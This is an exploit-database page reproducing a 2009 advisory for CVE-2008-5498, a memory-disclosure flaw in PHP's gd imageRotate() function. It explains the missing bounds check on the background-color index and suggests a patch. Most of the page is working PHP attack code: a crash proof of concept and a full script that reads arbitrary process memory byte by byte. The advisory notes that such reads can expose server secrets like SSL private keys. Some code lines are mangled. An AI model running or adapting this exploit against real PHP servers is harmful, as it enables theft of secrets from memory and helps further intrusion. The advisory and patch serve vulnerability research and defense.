# PHP - gd library - imageRotate()function Information Leak Vulnerability

 漏洞ID 1052320 漏洞类型 发布时间 2009-01-03 更新时间 2009-01-03CVE编号 N/ACNNVD-ID N/A 漏洞平台 N/A CVSS评分 N/A

##### |漏洞EXP
``````PHP - gd library - imageRotate()function Information Leak Vulnerability

Further research and exploit: Mohammad R. Roohian
CSIRT Team Members
Amirkabir University APA Laboratory

Introduction
PHP is a popular web programming language which isnormally used as a script engine in the server side.
PHP 5 which is compiledwith gd library, includes a function called imageRotate() for rotating an imageresource by giving the rotation angle.
This function fills the resulted emptyareas with a given default coloring after rotation (clrBack).
Gd library works with both indexed images andtruecolor images. A truecolor pixel is a DWORD which stores the color value ofthe pixel which would be displayed without any change.
In indexed mode by using an index with a sizeof  no more than 1 byte, the data wouldbe fetched from a color palette which consists of parallel arrays of colorbytes. The gd library uses the same data strcture for both of these image types(gdImageStruct).
An implementation error can cause information leakage from thememory of the PHP (or possible the web server) process.

Information leak vulnerabilities allow access to e.g. the Apache memory which might contain the private RSA key for the SSL cert.If an attacker is able to read it he can perform real man in the middle attackson all SSL connections. Aside from this in the days of ASLR, NX and canaryprotections it is often vital for the success of the exploit to know exactmemory addresses. (http://www.php-security.org/)

Vulnerableversion
PHP <= 5.2.8
CVE Candidate Number: CVE-2008-5498

Vulnerability
The imageRotate() function does not perform any validation check on the clrBack parameter which is used as an index for the above mentioned arrays with the size of 255 in the index image type.
A correct validation check for the indexed images could be:

file: php-x.y.z/ext/gd/libgd/gd.c

3129: gdImagePtr gdImageRotate (gdImagePtrsrc, double dAngle,
int clrBack, int ignoretransparent)
3130:{
3131: gdImagePtrpMidImg;
3132: gdImagePtrrotatedImg;
3133:
3134: if(src == NULL) {
3135:       returnNULL;
3136: }
3137:+
3137:+ // Index check
3137:+ if (!src->truecolor)
3137:+ clrBack &= 0xff; // Just keep the first byte
3137:+
3138: if(!gdImageTrueColor(src) && clrBack>=gdImageColorsTotal(src)) {
3139:       returnNULL;
3140: }

While rotating indexed image, gd retrives the final backcolor from 4 parallel arrays(red, green, blue and alpha) with length of 255 and uses clrBack as the indexof these arrays.
By providing a special clrBack value (more than 255) we can read almost any address in php memory:

file: php-x.y.z/ext/gd/libgd/gd.h

typedef struct gdImageStruct {

--snip snip --

intred[gdMaxColors];
intgreen[gdMaxColors];
intblue[gdMaxColors];

--snip snip --

intalpha[gdMaxColors];
/*Truecolor flag and pixels. New 2.0 fields appear here at the
endto minimize breakage of existing object code. */
inttrueColor;

--snip snip --

} gdImage;

typedef gdImage * gdImagePtr;

then uses gdTrueColorAlpha macro to combinethe 4 mentioned values. gdTrueColorAlpha macro  is implemented as following:

file: php-x.y.z/ext/gd/libgd/gd.h

#define gdTrueColorAlpha(r, g, b, a) (((a)<< 24) + \
((r)<< 16) + \
((g)<< 8) + \
(b))

The final color value is the output of gdTrueColorAlpha macro which will be used as background color. gdTrueColorAlpha uses '+' (add) instead of '&'(and). While the '+' operator is slower, it also causes a security issue. By using a reverse function we can calculate almost any desired memory address.

Proof of concept:
This script would cause a segmentation faultbecause -9999999 would result in reading an invalid memory address in PHP process:

<?php

\$img = imagecreate(5,5);
\$tmp = imagerotate (\$img,5,-9999999);

?>
Exploitation  :
We need to provide a good clrBack to imageRotate()and then calculate the value of desired memory address by using imagecolorat() with arguments concerned with angles of the rotated image. Upper right would be a good spot (0, 0):

<?php
&special_index = /* index of the\$address */
\$r=imagecreate(300,300);
\$gray = imagecolorallocate( \$r,111,111,111);
imagefilledrectangle(\$r,0,0,300,300,\$gray);
\$tmp =imagerotate( \$r, 30,&special_index );
imagePng( \$tmp, "test.png" );
?>

--------
|f_b/\	 |
|  /  \	 |
| /    \ |
|/image	\|
|\      /|
| \    / |
|  \  /	 |
|   \/	 |
--------

To read encoded memory values from a desired address,  we have to use the following script:

<?php

\$src = 0x84cde2c;
// depends on the image size and phpscript length but is constant
\$index_b = -(int)((\$src - \$address +0x810)/4);

\$img = imagecreate(5,5);
\$tmp = imagerotate (\$img,5,\$index_b);
\$f_b = imagecolorat( \$tmp,0,0);

?>

After passing \$index_b as the index of arrays (red, green, blue and alphaarrays) and  rotating \$img (so that the values from the memory would be read), b variable takes the value of \$address.
The color at [0,0] would be filled by back color,thus \$f_b has the return value of gdTrueColorAlpha function. All we need to do is decoding its value. The final value of \$f_b is calculated as following:

These offsets [-512, -255, 0, 1034] are the displacements in gdImageStruct's arrays.
Decoding \$f_b
As you can see in the source code \$f_b is calculated like this:
----------------------------------------------------------
a	:A4	A3	A2	A1
r	:	R4	R3	R2	R1
g	:		G4	G3	G2	G1
b	:			B4	B3	B2	B1
----------------------------------------------------------
\$f_b	:			F4	F3	F2	F1
----------------------------------------------------------

We have used a special \$index_b in order that b would have the value of memory address at \$address. All we need to do is extracting b from \$f_b. It is obvious that F1 has the exact value of B1( first byte of memory at \$address location). To extract B2 we must have G1 values and use this equation: B2 = F2  G1.
To calculate B3 and B4 we will also need G2, G3, R1, R2, A1. These bytes values can also be grabbed by using imagerotate function and sending special indexes other than \$index_b. For more information see the comments in exploit source code.

Exploit:
<?php
/*
edi = src
esi = clrBack ( -205923 for core_globals safe mode ( 0x IF APR SM MQS) sample: 0x01 00 SM 00 )

(
zend_bool magic_quotes_sybase;			MQS
zend_bool safe_mode;				SM
zend_bool allow_call_time_pass_reference;		APR
zend_bool implicit_flush;				IF
)

0x080ed27f <php_gd_gdImageSkewX+1135>:  mov    0x10(%edi,%esi,4),%ebx
mov ebx, [edi+esi*4+10]

test case:
edi = 0x084c6128
esi = 0xffee07b1(-1177679) values less than this will crash.
=>
ebx = 0x8047ff6

if (a>127) {
a = 127;
}
:( since alpha blending is on by default, the 32th bit of dumped address cant be detected.
*/
\$debug = 0;
\$count = \$argv+1;
\$mode = \$argv;
\$src = 0x84cde2c;
\$s = 10; //image size

\$GLOBALS["image"]=imagecreate(\$s,\$s);
\$r = \$GLOBALS["image"];
if( \$debug )
echo "Image created.\n";

function getDataFromImage( \$index ) {
\$tmp = imagerotate (\$GLOBALS["image"],5,\$index);
return imagecolorat( \$tmp, 0,0);
}

\$eor = 0;
// indexes
\$index_b = (int)((\$src - \$address + 0x810)/4);
\$index_g = \$index_b + 256;
\$index_r = \$index_b + 512;
\$index_a = \$index_b - 1034;
//\$index_gG is the same as index of r
\$index_gR = \$index_g + 512;
//\$index_rG is the same as index of gR
//\$index_gGg is the same as index of gR

// fuctions
\$f_b = getDataFromImage( -\$index_b );
\$f_g = getDataFromImage( -\$index_g );
\$f_r = getDataFromImage( -\$index_r );
\$f_a = getDataFromImage( -\$index_a );
\$f_gR = getDataFromImage( -\$index_gR );

/********************* Byte 1 **********************/

// b byte 1
\$byte_b1 =  \$f_b & 0x000000ff;
if( \$debug )
printf( "b:1-0x%x\n", \$byte_b1 );

//g byte 1
\$byte_g1 =  \$f_g & 0x000000ff;
if( \$debug )
printf( "g:1-0x%x\n", \$byte_g1 );

//r byte 1
\$byte_r1 =  \$f_r& 0x000000ff;
if( \$debug )
printf( "r:1-0x%x\n", \$byte_r1 );

//a byte 1
\$byte_a1 =  \$f_a & 0x000000ff;
if( \$debug )
printf( "a:1-0x%x\n\n", \$byte_a1 );

/* Relative */

// gG byte 1
// this is relative g to `g`( suppose that 'g' is a b). so its right at the position of r.
\$byte_gG1 =  \$byte_r1;

// gR byte 1
// this is relative r to `g`( suppose that 'g' is a b)
\$byte_gR1 =  \$f_gR & 0x000000ff;

// rG byte 1
// this is relative g to r( suppose that 'r' is a b)
\$byte_rG1 =  \$byte_gR1;

/* 2 Level Relative */

// gGg byte 1
// this is relative g to `gG`( suppose that 'gG' is a b)
\$byte_gGg1 =  \$byte_gR1;

/********************* Byte 2 **********************/

// b byte 2
\$sum_b2_g1 =  ((\$f_b & 0x0000ff00) >> 8 );
\$byte_b2 = \$sum_b2_g1 - \$byte_g1;
\$borrow_b2 = 0;
if( \$byte_b2 < 0 )
\$borrow_b2 = 1;
\$byte_b2 = \$byte_b2 & 0x000000ff;
if( \$debug )
printf( "b:2-0x%x  \t0x%x\n", \$byte_b2, \$f_b );

// g byte 2
\$sum_g2_gG1 =  ((\$f_g & 0x0000ff00) >> 8 );
\$byte_g2 = \$sum_g2_gG1 - \$byte_gG1;
\$borrow_g2 = 0;
if( \$byte_g2 < 0 )
\$borrow_g2 = 1;
\$byte_g2 = \$byte_g2 & 0x000000ff;
if( \$debug )
printf( "g:2-0x%x  \t0x%x\n", \$byte_g2, \$f_gG1 );

// r byte 2
\$sum_r2_rG1 =  ((\$f_r& 0x0000ff00) >> 8 );
\$byte_r2 = \$sum_r2_rG1 - \$byte_rG1;
\$byte_r2 = \$byte_r2 & 0x000000ff;
if( \$debug )
printf( "r:2-0x%x  \t0x%x\n\n", \$byte_r2, \$sum_r2_rG1 );

/* Relative */

// gG byte 2
\$byte_gG2 = \$byte_r2;

/********************* Byte 3 **********************/

// b byte 3
\$sum_b3_g2_r1_br2 =  ((\$f_b & 0x00ff0000) >> 16 );
\$sum_b3_g2_r1 = \$sum_b3_g2_r1_br2 - \$borrow_b2;
\$sum_b3_g2 =  \$sum_b3_g2_r1 - \$byte_r1;
\$byte_b3 = \$sum_b3_g2 - \$byte_g2;
\$borrow_b3 = 0;
if( \$byte_b3 < 0 )
{
\$borrow_b3 = (int)(-\$byte_b3 / 0xff) + 1; // for borrows more than one
if( \$debug )
printf( "\nborrow was: %d\n" , \$borrow_b3 );
}
\$byte_b3 = \$byte_b3 & 0x000000ff;
if( \$debug )
printf( "b:3-0x%x  \t0x%x\n", \$byte_b3, \$sum_b3_g2 );

// g byte 3
\$sum_g3_gG2_gR1_br2 =  ((\$f_g & 0x00ff0000) >> 16 );
\$sum_g3_gG2_gR1 = \$sum_g3_gG2_gR1_br2 - \$borrow_g2;
\$sum_g3_gG2 = \$sum_g3_gG2_gR1 - \$byte_gR1;
\$byte_g3 = \$sum_g3_gG2 - \$byte_gG2;
\$byte_g3 = \$byte_g3 & 0x000000ff;
if( \$debug ) {
printf( "f_g: 0x%x\n" , \$f_g);
printf( "sum_g3_gG2_gR1_br2: 0x%x\n" , \$sum_g3_gG2_gR1_br2 );
printf( "sum_g3_gG2_gR1: 0x%x\n" , \$sum_g3_gG2_gR1 );
printf( "sum_g3_gG2: 0x%x\n" , \$sum_g3_gG2 );
printf( "g:3-0x%x  \t0x%x\n\n", \$byte_g3, \$sum_b3_g2 );
}

/********************* Byte 4 **********************/

// b byte 4
\$sum_b4_g3_r2_a1_br3 =  ((\$f_b & 0xff000000) >> 24 );
\$sum_b4_g3_r2_a1 = \$sum_b4_g3_r2_a1_br3 - \$borrow_b3;
\$sum_b4_g3_r2 =  \$sum_b4_g3_r2_a1 - \$byte_a1;
\$sum_b4_g3 = \$sum_b4_g3_r2 - \$byte_r2;
\$byte_b4 = \$sum_b4_g3 - \$byte_g3;
\$byte_b4 = \$byte_b4 & 0x000000ff;
if( \$debug ) {
printf( "f_b: 0x%x\n" , \$f_b);
printf( "sum_b4_g3_r2_a1_br3: 0x%x\n" , \$sum_b4_g3_r2_a1_br3 );
printf( "sum_b4_g3_r2_a1: 0x%x\n" , \$sum_b4_g3_r2_a1 );
printf( "sum_b4_g3_r2: 0x%x\n" , \$sum_b4_g3_r2 );
printf( "sum_b4_g3: 0x%x\n" , \$sum_b4_g3 );
printf( "b:4-0x%x\n\n", \$byte_b4);
}
/********************* Byte **********************/

if(\$mode == 0) {  //text mode
printf( "%c%c%c%c", \$byte_b1, \$byte_b2, \$byte_b3, \$byte_b4);
} elseif( \$mode == 1) {
// b
if( !\$eor )
printf( "0x%x(%c)\t0x%x(%c)\t0x%x(%c)\t0x%x(%c)\t", \$byte_b1, \$byte_b1,
\$byte_b2, \$byte_b2,
\$byte_b3, \$byte_b3,
\$byte_b4, \$byte_b4 );

\$eor = !\$eor;
if( !\$eor )
echo "\n";
} else {
\$val = (\$byte_b4 << 24) + (\$byte_b3 << 16) + (\$byte_b2 << 8) + \$byte_b1;
printf( "0x%x: 0x%x\n", \$address, \$val );
}